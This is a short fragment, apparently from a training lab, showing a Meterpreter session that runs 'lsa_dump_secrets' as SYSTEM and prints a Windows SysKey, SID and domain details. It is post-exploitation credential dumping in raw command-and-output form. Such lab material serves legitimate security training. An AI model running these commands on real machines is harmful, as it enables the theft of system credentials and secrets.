 meterpreter > lsa_dump_secrets
[+] Running as SYSTEM
[*] Dumping LSA secrets
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326
Local name : ATTACKDEFENSE ( S-1-5-21-3688751335-3073641799-161370460 )
Domain name : WORKGROUP